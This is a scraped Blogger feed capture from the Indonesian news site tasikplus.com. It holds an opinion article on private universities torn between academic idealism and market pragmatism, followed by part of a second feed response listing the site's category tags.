Cunandar\u003C\/i\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n  \u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjvnnzLc8zQ6lASLINQVTYnfoSCJABcJKdMtWYs1agJakp_GGNyU4uJEvgSYZdrrF71yzlh9erhsawmd1kxGCBQYrp-NM8_kFBtTjgZNZNo49axaOtXA3nYGRtHKf_oUETKchHzQnzFpug1AHLkfKPkJahJAXBtgZ_rgNNEIU34u8BYyCY9jEe01kYlc9o\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\n    \n  \u003C\/a\u003E\n\u003C\/div\u003E\u003Cdiv\u003EBerbagai penelitian menunjukkan bahwa liberalisasi pendidikan tinggi dan berkurangnya dukungan pendanaan publik telah mendorong universitas termasuk PTS mengadopsi logika pasar dalam tata kelolanya (\u003Ci\u003EMarginson, 2019; Slaughter \u0026amp; Rhoades, 2020\u003C\/i\u003E). Konsekuensinya, pendidikan tinggi semakin diposisikan sebagai komoditas ekonomi, bukan semata-mata sebagai barang publik (public good). Kondisi ini melahirkan dilema fundamental: sejauhmana PTS dapat memertahankan idealisme akademik tanpa mengorbankan keberlanjutan finansialnya?\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cb\u003EIdealisme Akademik dan Erosi Nilai Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EIdealisme pendidikan tinggi secara klasik mencakup komitmen terhadap kebebasan akademik, pengembangan ilmu pengetahuan, pembentukan karakter, serta penciptaan ruang refleksi kritis bagi masyarakat (\u003Ci\u003EAltbach et al., 2023\u003C\/i\u003E). Dalam konteks PTS, idealisme ini sering tercantum secara eksplisit dalam visi dan misi institusi. Namun, berbagai studi empiris menunjukkan adanya kesenjangan antara dokumen normatif dan praktik institusional.\u003Cbr \/\u003E\u003Cbr \/\u003EPenelitian Pratiwi et al. (2023) menunjukkan bahwa banyak PTS lebih memprioritaskan pemenuhan indikator administratif akreditasi dibandingkan penguatan substansi tridharma. Dosen didorong menghasilkan luaran kuantitatif—seperti publikasi dan laporan kinerja—tanpa dukungan memadai terhadap kualitas riset dan inovasi pedagogik. Akibatnya, aktivitas akademik cenderung bersifat ritualistik dan kehilangan orientasi intelektual yang mendalam.\u003Cbr \/\u003E\u003Cbr \/\u003ELebih lanjut, survei terhadap mahasiswa dan calon mahasiswa di Indonesia mengindikasikan bahwa pertimbangan utama dalam memilih PTS adalah kecepatan lulus, fleksibilitas waktu kuliah, dan prospek kerja, bukan kualitas keilmuan atau reputasi akademik (\u003Ci\u003EPutri \u0026amp; Rahman, 2024\u003C\/i\u003E). Temuan ini menegaskan bahwa idealisme pendidikan semakin terpinggirkan oleh rasionalitas instrumental.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EPragmatisme Pasar dan Komodifikasi Pendidikan\u003C\/b\u003E\u003Cbr \/\u003EPragmatisme dalam pengelolaan Perguruan Tinggi Swasta (PTS) umumnya termanifestasi melalui pemasaran institusi yang agresif, pembukaan program studi berbasis tren pasar, serta ekspansi kelas karyawan dan pembelajaran daring berskala besar. Dari sudut pandang manajerial, strategi ini kerap dibenarkan sebagai upaya rasional untuk menjaga keberlanjutan institusi di tengah persaingan ketat dan keterbatasan pendanaan, sehingga orientasi efisiensi dan daya tarik pasar menjadi prioritas utama dalam pengambilan keputusan.\u003Cbr \/\u003E\u003Cbr \/\u003ENamun, literatur kritis menegaskan bahwa dominasi pragmatisme pasar berisiko mendorong komodifikasi pendidikan, yakni reduksi pendidikan menjadi komoditas dan mahasiswa sebagai konsumen semata (\u003Ci\u003EGiroux, 2021\u003C\/i\u003E). Fenomena academic capitalism menunjukkan bagaimana keputusan akademik semakin ditentukan oleh logika keuntungan, bukan pertimbangan keilmuan (Slaughter \u0026amp; Rhoades, 2020).\u003Cbr \/\u003E\u003Cbr \/\u003EDalam konteks PTS Indonesia, kondisi ini berimplikasi pada penyempitan kurikulum, penurunan standar evaluasi akademik, serta peminggiran disiplin ilmu non-komersial, yang pada akhirnya sebagaimana ditegaskan riset OECD (2024) memperlemah peran pendidikan tinggi sebagai agen transformasi sosial dan memperlebar ketimpangan mutu antar institusi.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EAkreditasi, Tata Kelola, dan Krisis Substansi\u003C\/b\u003E\u003Cbr \/\u003EAkreditasi idealnya berfungsi sebagai instrumen penjaminan mutu, tetapi dalam praktik banyak PTS justru memperlakukannya sebagai tujuan akhir. Tekanan akreditasi mendorong institusi memusatkan sumber daya pada pemenuhan dokumen dan indikator formal alih-alih pada peningkatan mutu pembelajaran dan riset, sehingga melahirkan bureaucratic compliance culture yang menekankan kepatuhan administratif tanpa refleksi akademik (\u003Ci\u003ESuryadi et al., 2022\u003C\/i\u003E). Dalam konteks ini, pragmatisme mengalami distorsi: bukan lagi sarana untuk menopang idealisme keilmuan, melainkan mekanisme yang secara sistemik menggerusnya.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003ESintesis Idealisme dan Pragmatisme: Kerangka Alternatif\u003C\/b\u003E\u003Cbr \/\u003EArtikel ini menegaskan bahwa dilema idealisme dan pragmatisme dalam pendidikan tinggi tidak dapat diselesaikan melalui dikotomi yang saling meniadakan. Berlandaskan pendekatan mission-oriented governance (\u003Ci\u003EMazzucato, 2021\u003C\/i\u003E), pragmatisme perlu diposisikan sebagai instrumen strategis untuk menopang, bukan menggantikan, misi akademik.\u003Cbr \/\u003E\u003Cbr \/\u003ESintesis ini menuntut reorientasi indikator mutu dari kepatuhan administratif menuju capaian pembelajaran dan dampak sosial, pengembangan model pendanaan yang lebih berimbang antara kontribusi mahasiswa dan dukungan publik atau hibah kompetitif, serta penerapan tata kelola partisipatif yang melibatkan dosen dan sivitas akademika dalam pengambilan keputusan strategis agar rasionalitas manajerial tetap selaras dengan nilai-nilai keilmuan.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cb\u003EKesimpulan\u003C\/b\u003E\u003Cbr \/\u003EDilema antara idealisme dan pragmatisme pada Perguruan Tinggi Swasta merupakan persoalan struktural yang mencerminkan dinamika politik-ekonomi pendidikan tinggi kontemporer. Temuan riset terbaru menunjukkan bahwa tanpa kerangka etis dan kebijakan yang tepat, pragmatisme pasar berpotensi mengubah PTS menjadi institusi transaksional yang kehilangan misi akademiknya.\u003Cbr \/\u003E\u003Cbr \/\u003EUntuk ini, diperlukan sintesis strategis yang menempatkan idealisme sebagai tujuan dan pragmatisme sebagai sarana. Masa depan PTS dan kualitas pendidikan tinggi nasional sangat ditentukan oleh kemampuan merealisasikan sintesis tersebut secara konsisten dan berkelanjutan.(**)\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EPenulis:\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003EDosen di Universitas Muhammadiyah Kuningan\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003ETinggal di Taskmalaya\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.tasikplus.com\/feeds\/2670575961104755621\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/120555017842523443\/posts\/default\/2670575961104755621"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.tasikplus.com\/2026\/01\/perguruan-tinggi-swasta-dalam-dilema.html","title":"Perguruan Tinggi Swasta dalam Dilema Idealisme dan Pragmatisme: Analisis Kritis Berbasis Riset Terkini"}],"author":[{"name":{"$t":"Agus Alamsyah"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14774665486410535217"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"26","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg8mM55KR8RBs87Wmo1g4IgqbWgDqznm1WjbDpNw1H1EC3ae9M7Y93alEfyKoAE9qHeXfrzm-jY94GI9rR88Stz_IsquKq0Jrw-rXFohAYBqulQ2KCLEbNJfc7ZvanFr5fQotZZCcwDDVcvh3RgdlAQ9dhFhE4bkAjzOxMWaxmzQdE\/s220\/IMG_20220411_134925.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEieBpaJK1QXP69CQrSga7b0e1cm_GD3nGlEXcDG3g09lApLXjAnPdFg-kMR637F8mXV8QCVWyKV9rS4NxdII-Hmgu6uvN9WDgDRpG2NU0AFALsI8DEJdLU1zxHGGo_cGhSiWsH7aiib3Q-8ve3J-YN68prEJYhsg5vu8pjy53jYc8a-cZNJvrzdH9QieGw\/s72-w640-h384-c\/26182.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.tasikplus.com/feeds/posts/default/-/BKKBN%20Jabar?alt=json-in-script&max-results=6&callback=jQuery37102653316767703444_1769783688744&_=1769783688745
body_size: 27838
content:
// API callback
jQuery37102653316767703444_1769783688744({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-120555017842523443"},"updated":{"$t":"2026-01-30T07:35:52.351+07:00"},"category":[{"term":"Sosial"},{"term":"Headline"},{"term":"Pendidikan"},{"term":"Update"},{"term":"Kota Tasikmalaya"},{"term":"Pemkot Tasikmalaya"},{"term":"Politik"},{"term":"Kependudukan"},{"term":"Kesehatan"},{"term":"Pemkab Tasikmalaya"},{"term":"Polres Tasikmalaya Kota"},{"term":"Hukum"},{"term":"BKKBN Jabar"},{"term":"Kampus"},{"term":"Bisnis"},{"term":"Tasela"},{"term":"Kriminal"},{"term":"Olahraga"},{"term":"Infrastruktur"},{"term":"kota tasik"},{"term":"Ekonomi"},{"term":"Perguruan Tinggi"},{"term":"Kriminalitas"},{"term":"Wisata"},{"term":"Pembangunan"},{"term":"Pilkada Kota Tasik 2024"},{"term":"stunting"},{"term":"Pilkada Kota Tasik"},{"term":"Umtas"},{"term":"Kampus Umtas"},{"term":"Tasikmalaya"},{"term":"Unper Tasikmalaya"},{"term":"Unsil"},{"term":"Hj Nurhayati"},{"term":"OJK Tasikmalaya"},{"term":"Dinas SDA Jabar"},{"term":"Kab Tasikmalaya"},{"term":"Pertanian"},{"term":"Cegah Stunting"},{"term":"Ekbis"},{"term":"Keagamaan"},{"term":"RSI Hj Siti Muniroh"},{"term":"BKKBN"},{"term":"DKP3 Kota Tasikmalaya"},{"term":"DPRD Kota Tasik"},{"term":"DPRD Kota Tasikmalaya"},{"term":"Hiburan"},{"term":"Ivan Dicksan"},{"term":"PWI Tasikmalaya"},{"term":"Slide"},{"term":"Kabupaten Tasikmalaya"},{"term":"Politik Praktis"},{"term":"Ragam"},{"term":"Tamansari"},{"term":"Unper"},{"term":"#Politik"},{"term":"Hukum Kriminalitas"},{"term":"Kecamatan Tamansari"},{"term":"Paslon Ivan Dede"},{"term":"Putih Sari"},{"term":"Unsil Tasikmalaya"},{"term":"Wisuda"},{"term":"BI Tasikmalaya"},{"term":"Bingkai Kalbu"},{"term":"Cikurubuk"},{"term":"DI Cimulu"},{"term":"DP3AKB Jabar"},{"term":"Disdik Jabar"},{"term":"Ekonomi Bisnis"},{"term":"Geng Motor"},{"term":"Gerakan Pangan Murah"},{"term":"H Amir Mahpud"},{"term":"Irigasi Cimulu"},{"term":"Jabar"},{"term":"KCD XII"},{"term":"KPU Kota Tasikmalaya"},{"term":"Kampus Unper"},{"term":"Kebakaran"},{"term":"Kemendukbangga"},{"term":"Keuangan"},{"term":"Mahasiswa Pendidikan Sejarah"},{"term":"Nurhayati"},{"term":"Pemprov Jabar"},{"term":"Pertanahan"},{"term":"Pilkada Kota Tasikmalaya"},{"term":"SMPN 15 Kota Tasik"},{"term":"SMPN 15 Kota Tasikmalaya"},{"term":"Situ Cibeureum"},{"term":"Temu Mayat"},{"term":"Video"},{"term":"Viman Alfarizi"},{"term":"Wakil Wali Kota"},{"term":"Wali Kota Viman"},{"term":"kampus Unper Tasikmalaya"},{"term":"AKBP Joko Sulistiono"},{"term":"ATR BPN Kota Tasik"},{"term":"Akpar Siliwangi"},{"term":"BNN Kota Tasikmalaya"},{"term":"Bangga Kencana"},{"term":"Bina Marga Jabar"},{"term":"Birokrasi"},{"term":"Cigalontang"},{"term":"Curanmor"},{"term":"H Aslim"},{"term":"Hari Jadi Kota Tasik"},{"term":"Hiswana Migas Priatim"},{"term":"KB"},{"term":"KPU Kota Tasik"},{"term":"Kab Cirebon"},{"term":"Kampus Unsil"},{"term":"Kapolda Jabar"},{"term":"Kapolres Tasikmalaya Kota"},{"term":"Keluarga Berkualitas"},{"term":"Ketahanan Keluarga"},{"term":"Ketahanan Pangan"},{"term":"Kota Banjar"},{"term":"Lanud Wiriadinata"},{"term":"Lingkar Utara"},{"term":"Lingkungan"},{"term":"Literasi Keuangan"},{"term":"Longsor"},{"term":"OJK"},{"term":"Pasar murah"},{"term":"Pengerukan Irigasi Cimulu"},{"term":"Peternakan"},{"term":"Pj Wali Kota Tasik"},{"term":"Polres Tasik Kota"},{"term":"Polres Tasikmalaya"},{"term":"Raksa Budaya santun"},{"term":"Rotasi Mutasi"},{"term":"Stunting Kab Tasikmalaya"},{"term":"Sungai Ciwulan"},{"term":"TP PKK Jabar"},{"term":"Tahun Baru 2026"},{"term":"Tenis Meja"},{"term":"UPTD PJJ V"},{"term":"UPTD PSDA Citanduy"},{"term":"UPTD WS Citanduy"},{"term":"Upload"},{"term":"Wali Kota Viman Alfarizi"},{"term":"Wenny Haryanto"},{"term":"Yarsi"},{"term":"pangandaran"},{"term":"#AKUMANDIRI"},{"term":"#Karate"},{"term":"#Olah Raga"},{"term":"#Pemkab Tasik"},{"term":"#Pilkada Kota Tasik"},{"term":"#UMKM"},{"term":"7 Program Prioritas"},{"term":"AKP Imanudin"},{"term":"Ade Sugianto"},{"term":"Alih Fungsi Lahan"},{"term":"Alun alun Manonjaya"},{"term":"Arjuna Farm"},{"term":"BBPMP Jabar"},{"term":"BEM Tasikmalaya"},{"term":"BGN"},{"term":"BKKBN RI"},{"term":"BMPR Jabar"},{"term":"BPJS Kesehatan Tasikmalaya"},{"term":"BPR Siliwangi"},{"term":"Badan Pangan Nasional"},{"term":"Bangga Kencana Jabar"},{"term":"Bangunan Liar"},{"term":"Banjir"},{"term":"Bappelitbangda Kota Tasik"},{"term":"Bawaslu Kota Tasik"},{"term":"Birokrasi Kota Tasik"},{"term":"Bisnis Investasi"},{"term":"Bongkar Bangunan Liar"},{"term":"Bupati Cecep Nurul Yakin"},{"term":"DKP3 Kota Tasik"},{"term":"DPPKBP3A"},{"term":"Dapur MBG"},{"term":"Debat Paslon"},{"term":"Dede Muharam"},{"term":"Desa Gunungsari"},{"term":"Diky Candra"},{"term":"Dinas BMPR Jabar"},{"term":"Disdik Kota Tasikmalaya"},{"term":"Donor Darah"},{"term":"Dosen faperta Unsil"},{"term":"Duta Maritim Indonesia"},{"term":"Edukasi"},{"term":"Edukasi Internet Bijak"},{"term":"FKIP Unsil"},{"term":"Fazar S Sentosa"},{"term":"Ferdiansyah"},{"term":"GTCC"},{"term":"Genre"},{"term":"Gerakan Sehati"},{"term":"HUT Bhayangkara 2025"},{"term":"Harganas 2024"},{"term":"Hari Jadi Ke24"},{"term":"Hari Kemerdekaan"},{"term":"Hj Siti Muniroh"},{"term":"IPKB Jabar"},{"term":"In house Training"},{"term":"Jawa Barat"},{"term":"Judi Online"},{"term":"KCD Pendidikan XII"},{"term":"KCD XII Pendidikan"},{"term":"KDM"},{"term":"Kadin Kota Tasik"},{"term":"Kampanye Stunting"},{"term":"Kamtibmas"},{"term":"Kecelakaan"},{"term":"Kependudukan Jabar"},{"term":"Khalwat Ke32"},{"term":"Knalpot Bising"},{"term":"Kodim Tasikmalaya"},{"term":"Komisi III"},{"term":"Lingkungan Hidup"},{"term":"Mahasiswa Unsil"},{"term":"Makan Bergizi Gratis"},{"term":"Mapolres Tasikmalaya Kota"},{"term":"Mudik Lebaran 1445 H"},{"term":"Nida samrotul Puadah"},{"term":"OJK Tasik"},{"term":"Opini"},{"term":"PD Persis Tasikmalaya"},{"term":"PJJ WP V"},{"term":"PKB"},{"term":"PKKMB Unper 2024"},{"term":"PMB Unsil 2023"},{"term":"PSU Kab Tasikmalaya"},{"term":"PT KAI"},{"term":"PTM HDR"},{"term":"PTMSI Kota Tasikmalaya"},{"term":"PTPN I"},{"term":"PTSL 2024"},{"term":"PWI"},{"term":"Pangan Naik"},{"term":"Panwascam Tamansari"},{"term":"Parungponteng"},{"term":"Pasar Besi"},{"term":"Paslon Nomor 2"},{"term":"Patroli"},{"term":"PbM Teknik Sipil"},{"term":"Pelantikan Pejabat"},{"term":"Pemilu 2024"},{"term":"Pemkot Tasik"},{"term":"Pendidikan tinggi"},{"term":"Pentahelix"},{"term":"Perdagangan"},{"term":"Pergerakan Tanah"},{"term":"Permata"},{"term":"Perumahan"},{"term":"Pilgub Jabar 2024"},{"term":"Pilkada 2024 Kota Tasik"},{"term":"Pilkada Kota Tasik 24"},{"term":"Pilkada Kota Tasikmalaya 2024"},{"term":"Polresta Tasikmalaya Kota"},{"term":"Poltekkes Kemenkes Tasikmalaya"},{"term":"Pramuka"},{"term":"Prodi Pendidikan Sejarah"},{"term":"Profil"},{"term":"Program Ketahanan Pangan"},{"term":"Promosi KIE"},{"term":"Purbaratu"},{"term":"RS Islam Hj Siti Muniroh"},{"term":"Rekonstruksi Jalan Provinsi"},{"term":"Resmikan DAK 2023"},{"term":"Revitalisasi"},{"term":"SLHS"},{"term":"SMAN 7 Kota Tasik"},{"term":"SMKN 2 Kota Tasikmalaya"},{"term":"SMKN 3 Kota Tasik"},{"term":"SMKN 3 Kota Tasikmalaya"},{"term":"SMPN15"},{"term":"STIMIK Tasikmalaya"},{"term":"Sampah"},{"term":"Sampah Kota Tasik"},{"term":"Sertifikat Tanah"},{"term":"Simulasi Bencana"},{"term":"Situ Cidanti"},{"term":"Situ Gede"},{"term":"Sosialisasi"},{"term":"Stunting Jabar"},{"term":"Stunting Kota Tasik"},{"term":"Sungai Citanduy"},{"term":"TPA Sampah Ciangir"},{"term":"TPS Argasari"},{"term":"Transportasi"},{"term":"Turnamen Tenis Meja"},{"term":"UPTD Ciwulan"},{"term":"UPTD PJJ WP V"},{"term":"UPTDParkir"},{"term":"Wahid SPd"},{"term":"Wakil Wali Kota Tasikmalaya"},{"term":"Wali Kota Tasik"},{"term":"Wali Kota Tasikmalaya"},{"term":"Yarsi Tasikmalaya"},{"term":"keluarga berencana"},{"term":"pinjol"},{"term":"#7 Program Prioritas"},{"term":"#Affi Endah Navilah"},{"term":"#Athur"},{"term":"#BKC"},{"term":"#DPD Gerindra"},{"term":"#Dojo KAI C3204"},{"term":"#Dojo KAI C3204# BKC"},{"term":"#Dojo Tekama"},{"term":"#Ekbis"},{"term":"#GOR Sukapura"},{"term":"#GPM Kota Tasikmalaya"},{"term":"#Gaji Perangkat Desa Belum Dibayar"},{"term":"#Gaji Perangkat Desa Tak Cair"},{"term":"#Gerindra"},{"term":"#HUT Humas Polri Ke73"},{"term":"#HUT Kota Tasik 2025"},{"term":"#Hari Jadi Kota Tasik"},{"term":"#Hari Jadi Kota Tasik Ke-24"},{"term":"#Hattrick Affi"},{"term":"#IDE"},{"term":"#IKASMANTITAS"},{"term":"#Ihsan Riyadi"},{"term":"#Ivan Dicksan Dede Muharam"},{"term":"#Jadikeun"},{"term":"#KPUD Kabupaten Tasik"},{"term":"#KPUD Kota Tasik"},{"term":"#Kadisparpora"},{"term":"#Kecamatan Rajapolah"},{"term":"#Kementerian Perdagangan"},{"term":"#Kota Santri"},{"term":"#Kota Tasikmalaya"},{"term":"#MKKS SMP"},{"term":"#Menteri Perdagangan"},{"term":"#Miftah Fauzi"},{"term":"#Muslim"},{"term":"#Nomor Urut 5"},{"term":"#Olahraga #Karate"},{"term":"#Ormas Islam"},{"term":"#Otto Hasibuan"},{"term":"#PAN"},{"term":"#PDIP"},{"term":"#Pemerintah Desa"},{"term":"#Pemerintah Kota Tasikmalaya"},{"term":"#Perangkat dan Staf Desa Dawagung"},{"term":"#Pilbup Tasik"},{"term":"#Pilkada Kabupaten Tasik"},{"term":"#Proyek"},{"term":"#Satreskrim Polres Tasikmalaya"},{"term":"#Sekretaris PGRI Kota Tasikmalaya"},{"term":"#Tasik Pintar"},{"term":"#Tokoh Ulama"},{"term":"#Trio EGI"},{"term":"#Trio Wibowo Budi"},{"term":"#Viman Alfarizi Ramadhan"},{"term":"#Wali Kota Tasikmalaya"},{"term":"#Wamenkokumham"},{"term":"#YAKIN"},{"term":"#Yanto Oce"},{"term":"1 Meninggal"},{"term":"1 Syawal 1444"},{"term":"10 BB di Polres Tasik"},{"term":"10 Serdik Terbaik Taskap"},{"term":"100 hari Kerja"},{"term":"11 Tersangka Narkoba"},{"term":"12 Kursi"},{"term":"14 Mei 2023"},{"term":"14 hari"},{"term":"145 Wisudawan UMB"},{"term":"169 kabupaten kota"},{"term":"19 Mahasiswa"},{"term":"192 Pejabat Tasik Dirotasi"},{"term":"20 Persen Sekolah Penggerak"},{"term":"2000 Lansia"},{"term":"21 Barbuk di Polres Kota Tasik"},{"term":"26 Barang Bukti"},{"term":"29 pegawai pensiun"},{"term":"3 Atlet NPCI Tasikmalaya"},{"term":"300 Lulusan Cumlaude"},{"term":"303 Wisudawan"},{"term":"4 Kategori Penghargaan"},{"term":"4 Tersangka Narkoba"},{"term":"45 Caleg Lolos"},{"term":"5 Paslon Pilkada Tasik"},{"term":"5 Paslon di Pilkada Kota Tasik"},{"term":"5 Program Kemendukbangga"},{"term":"51 Ribu Anak"},{"term":"543.990 Pemilih Kota Tasik"},{"term":"66 desa"},{"term":"7 Tersangka TPPO"},{"term":"9 Penganiaya Ghazwan"},{"term":"ADUJAK"},{"term":"AKBP Andi Puwanto"},{"term":"AKBP Haris Dinzah"},{"term":"AKBP Moh Faruk"},{"term":"AKBP Sy Zainal Abidin"},{"term":"AKBP faruk"},{"term":"AKP Nandang Rokhmana"},{"term":"ANBK"},{"term":"APPTIMA"},{"term":"APTI Kota Tasikmalaya"},{"term":"ASI Cegah Stunting"},{"term":"ATR BPN Tasikmalaya"},{"term":"Aam Rahmat Selamet"},{"term":"Abaikan Perintah KDM"},{"term":"Abun Sulaeman"},{"term":"Acara Perayaan Maulid"},{"term":"Ade Afriandi"},{"term":"Ade Didiskualifikasi MK"},{"term":"Ade Ruhyana Mahpud"},{"term":"Ade Zaenul"},{"term":"Adhi Bhakti Madya"},{"term":"Adik kandung Prabowo"},{"term":"Aduh Pedestrian"},{"term":"Adujak Genre Jabar"},{"term":"Adventure Deep Forest Challange"},{"term":"Afirmasi Kebijakan Kependudukan"},{"term":"Agenda PKKMB Umtas"},{"term":"Agenda Pilkada tasik"},{"term":"Agus Winarno"},{"term":"Aj Johar"},{"term":"Ajang HUT PWI 2024"},{"term":"Ajang Kaji Ilmiah"},{"term":"Ajang Perkasa III"},{"term":"Ajang Reflektif Milad"},{"term":"Ajang Silaturahmi Hobi"},{"term":"Ajang Turnamen PTMSI"},{"term":"Ajaran Baru Pendidikan"},{"term":"Ajengan Lembur"},{"term":"Akhir Tahun 2023"},{"term":"Akselerasi Visi Misi"},{"term":"Aksi Klub Motor"},{"term":"Aksi Pecah Kaca"},{"term":"Aksi Sosial"},{"term":"Aktivis Tasikmalaya"},{"term":"Aktivitas Kampus"},{"term":"Aktivitas Mahasiswa"},{"term":"Aktivitas SMAN 7 Kota Tasik"},{"term":"Aktor Didi Riyadi"},{"term":"Alas Terisi"},{"term":"Alun alun Dadaha"},{"term":"Alun-alun Kota"},{"term":"Alun-alun Kota Tasik"},{"term":"Alun-alun Manonjaya"},{"term":"Amankan Nataru 2026"},{"term":"Amankan Parkir Liar"},{"term":"Ambalat Dalam Sengketa"},{"term":"Ambruk"},{"term":"Ambruk Bangunan SMPN 15"},{"term":"Amir Mahpud"},{"term":"Anak Zero Dose"},{"term":"Analisis Keuangan BUMDes"},{"term":"Ananda BNN 2026"},{"term":"Anang Sapaat"},{"term":"Ancaman Banjir"},{"term":"Andi"},{"term":"Andi Ibnu Hadi"},{"term":"Anggota Dewan Bereaksi"},{"term":"Anggota Kena PTDH"},{"term":"Anggota PPK Dilantik"},{"term":"Angin Kencang Tasikmalaya"},{"term":"Angka Kemiskinan Turun"},{"term":"Angka Stunting Naik"},{"term":"Aniaya Pemilik Warung"},{"term":"Anies ke Tasik"},{"term":"Antisipasi Preamnisme"},{"term":"Anton Suherlan"},{"term":"Antre di Jahim"},{"term":"Anugerah 2024 PWI"},{"term":"Aparat Jaga Gudang Logistik"},{"term":"Aparat Razia"},{"term":"Apel Besar Netralitas ASN"},{"term":"Apel Gabungan"},{"term":"Apel Gelar Operasi"},{"term":"Apel Pagi Pemkot Tasikmalaya"},{"term":"Apresiasi ASN"},{"term":"Apresiasi Implementasi Terbaik"},{"term":"Apresiasi Kampung KB"},{"term":"Arahan baru"},{"term":"Arak Bali"},{"term":"Arfan Rashya Faizan"},{"term":"Arjuna Grup"},{"term":"Armada Sampah Terbatas"},{"term":"Artha Galunggung"},{"term":"Arung Jeram"},{"term":"Asepk Safety Gedung"},{"term":"Aset Perbankan Terjaga"},{"term":"Askot PSSI Tasikmalaya"},{"term":"Aspirasi"},{"term":"Atalia"},{"term":"Audensi Forum Honorer"},{"term":"Audensi Forum P3K"},{"term":"Audensi Komisi IV"},{"term":"Audiensi"},{"term":"Aufa"},{"term":"Azies Rismaya"},{"term":"BBM Aman"},{"term":"BEI"},{"term":"BEM Unper Tasikmalaya"},{"term":"BKB HIU 2023"},{"term":"BKB HIU Kab Tasik"},{"term":"BKC"},{"term":"BKKBN Jabar 2023"},{"term":"BKKBN Jabar 2024"},{"term":"BKKBN Jabar Seminar Proyeksi Kependudukan"},{"term":"BKKBN Kemendukbangga Jabar"},{"term":"BKKBN-Pemprov Kolaborasi"},{"term":"BLUD"},{"term":"BNN Tasikmalaya"},{"term":"BNNK Tasikmalaya"},{"term":"BP DAS Cimanuk Citanduy"},{"term":"BP DAS Citanduy"},{"term":"BPBD"},{"term":"BPBD Ciamis"},{"term":"BPBD Kab Tasikmalaya"},{"term":"BPBD Kota Tasik"},{"term":"BPDAS Cimanuk"},{"term":"BPH Umtas"},{"term":"BPN Kota Tasik"},{"term":"BPR"},{"term":"BUMN Pupuk Indonesia"},{"term":"BWI Gelar WGTP"},{"term":"Babakantengah"},{"term":"Bacok Korban"},{"term":"Badan Gizi Nasional"},{"term":"Badan wakaf Indonesia"},{"term":"Badruzaman"},{"term":"Badruzzaman"},{"term":"Bagi Sembako"},{"term":"Bagi Takjil"},{"term":"Bagikan 30 Ribu Kacamata"},{"term":"Bagikan Bantuan Paket Stunting"},{"term":"Bagikan Makan Gratis"},{"term":"Bagikan Susu Gratis"},{"term":"Bahas DAK BOKB"},{"term":"Bahas PBB Rendah"},{"term":"Bahaya Narkoba"},{"term":"Bahlil"},{"term":"Bajak Lahan"},{"term":"Baksos RS Unpad"},{"term":"Balai KSDA Wil VI"},{"term":"Balai Kota Tasikmalaya"},{"term":"Balapan Liar"},{"term":"Bale Kota"},{"term":"Balita Tewas"},{"term":"Bangga Kencana BKKBN"},{"term":"Banggar"},{"term":"Bangun Saluran Air"},{"term":"Bangun Sinergitas"},{"term":"Bangun Tanggul Situ"},{"term":"Banjir Kota Tasik"},{"term":"Banjir Sukaresik"},{"term":"Bantarsari Bungursari"},{"term":"Bantu Sumur Bor"},{"term":"Bantu Warga"},{"term":"Bantuan Beasiswa Miskin"},{"term":"Bantuan CSR BJB 2024"},{"term":"Bantuan Makanan Tambahan"},{"term":"Bantuan Program Nihil"},{"term":"Bapelibangda Kota Tasik"},{"term":"Baperjakat"},{"term":"Bareng Nonton Pelantikan"},{"term":"Bau Sampah"},{"term":"Bazar Pasar Murah"},{"term":"Bazar Tamansari"},{"term":"Beasiswa"},{"term":"Beasiswa IKA UPI"},{"term":"Bebas Narkotika"},{"term":"Bedah Buku Dipusida"},{"term":"Bedah Visi Misi Cawalkot"},{"term":"Bedil Lodong"},{"term":"Begundal Motor Kota Tasik"},{"term":"Bekuk Lima Tersangka Narkoba"},{"term":"Belasan Tersangka Narkoba"},{"term":"Belum Akhiri Kekosongan"},{"term":"Belum Ditempati"},{"term":"Bencana"},{"term":"Bencana Alam"},{"term":"Bencana Cikondang"},{"term":"Bendungan Leuwikeris"},{"term":"Bentangkan Bendera"},{"term":"Bentuk Karakter Anak"},{"term":"Berakhir Di Kantor Polisi"},{"term":"Beranda"},{"term":"Berandal Motor"},{"term":"Beras Mahal"},{"term":"Beras Naik"},{"term":"Berbagi Peduli"},{"term":"Beri Penghargaan Hafidz 